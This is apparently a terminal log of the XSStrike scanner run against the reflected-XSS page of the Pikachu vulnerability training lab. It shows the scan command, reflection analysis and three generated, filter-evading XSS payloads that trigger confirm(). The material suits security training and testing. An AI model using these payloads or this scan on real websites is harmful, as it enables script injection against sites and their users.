 ┌──(root㉿ kali)-[/usr/local/soft/XSStrike]
└─# python3 xsstrike.py -u 'http://172.56.121.137/pikachu-master/vul/xss/xss_reflected_get.php?message=1&submit=submit'
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] Potentially vulnerable objects found
------------------------------------------------------------
2   if('ontouchstart' in document.documentElement) document.write("<script src='../../assets/js/jquery.mobile.custom.min.js'>"+"<"+"/sc
ript>");
------------------------------------------------------------
[+] WAF Status: Offline
[!] Testing parameter: message
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <a%0dOnpoInteRentEr%09=%09[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 94
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <deTails%09onpoinTERenteR%0d=%0d(confirm)()%0dx>
[!] Efficiency: 91
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <a%0aonmousEOVeR+=+confirm()>v3dm0s
[!] Efficiency: 91
[!] Confidence: 10